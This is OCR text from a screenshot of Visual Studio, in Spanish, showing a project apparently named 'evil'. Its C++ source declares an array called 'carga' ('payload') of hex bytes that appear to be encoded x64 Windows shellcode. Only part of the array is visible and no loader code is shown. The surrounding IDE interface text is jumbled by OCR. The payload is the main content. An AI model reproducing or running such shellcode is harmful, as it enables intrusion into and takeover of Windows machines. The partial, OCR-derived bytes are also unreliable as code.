 Archivo Editar Ver Proyecto Compilar Depurar Prueba Analizar Herramientas Extensiones Ventana Ayuda Buscar (Ctrl+Q) evil
Release x86 Depurador local de Windows Live Share
x64
x86
Administrador de configuración...
Explorador de servidores
Cuadro de herramientas
Source.cpp*
evil main(int argc, char ** argv)
1 #include <stdio.h>
2 #include <windows.h>
3
4 unsigned const char carga[] =
5
6 "\x48\x31\xc9\x48\x81\xe9\xc0\xff\xff\xff\x48\x8d\x05\xef\xff"
7 "\xff\xff\x48\xbb\x16\x69\x33\x40\x8c\x1e\x1e\x13\x48\x31\x58"
8 "\x27\x48\x2d\xf8\xff\xff\xff\xe2\xf4\xea\x21\xb0\xa4\x7c\xf6"
9 "\xd2\x13\x16\x69\x72\x11\xcd\x4e\x4c\x42\x40\x21\x02\x92\xe9"
10 "\x56\x95\x41\x76\x21\xb8\x12\x94\x56\x95\x41\x36\x21\xb8\x32"
11 "\xdc\x56\x11\xa4\x5c\x23\x7e\x71\x45\x56\x2f\xd3\xba\x55\x52"
12 "\x3c\x8e\x32\x3e\x52\xd7\xa0\x3e\x01\x8d\xdf\xfc\xfe\x44\x28"
13 "\x62\x08\x07\x4c\x3e\x98\x54\x55\x7b\x41\x5c\x78\x9f\x6b\x0e"
14 "\x62\x31\x4f\x09\x6c\x1e\x13\x16\xe2\xb3\xc8\x8c\x1e\x1e\x5b"
15 "\x93\xa9\x47\x27\xc4\x1f\xce\x43\x9d\x21\x2b\x04\x07\x5e\x3e"
16 "\x5a\x17\xb9\xd0\x16\xc4\xe1\xd7\x52\x9d\x5d\xbb\x08\x8d\xc8"
17 "\x53\x22\xdf\x21\x02\x80\x20\x5f\xdf\xda\x1b\x28\x32\x81\xb4"
18 "\xfe\x6b\xe2\x5a\x6a\x7f\x64\x84\x5b\x27\xc2\x63\xb1\x6b\x04"
19 "\x07\x5e\x3a\x5a\x17\xb9\x55\x01\x07\x12\x56\x57\x9d\x29\x2f"
20 "\x09\x8d\xce\x5f\x98\x12\xe1\x7b\x41\x5c\x5f\x46\x52\x4e\x37"
21 "\x6a\x1a\xcd\x46\x5f\x4a\x57\x33\x7b\xc3\x60\x3e\x5f\x41\xe9"
22 "\x89\x6b\x01\xd5\x44\x56\x98\x04\x80\x78\xbf\x73\xe1\x43\x5a"
23 "\xa8\x1e\x40\x72\xd3\x2d\x2c\x13\x16\x28\x65\x09\x05\xf8\x56"
100 % No se encontraron problemas. Línea: 50 Carácter: 17 Columna: 20 TABULACIONES CRLF
Salida
Mostrar salida de:
Lista de errores Salida
Explorador de soluciones
Buscar en Explorador de soluciones (Ctrl+¨)
Solución "evil" (1 de 1 proyecto)
evil
Referencias
Dependencias externas
Archivos de encabezado
Archivos de origen
Archivos de recursos
Source.cpp
Explorador de soluciones Team Explorer
Propiedades
Listo Agregar al control de código fuente 1
18:51
28/05/2020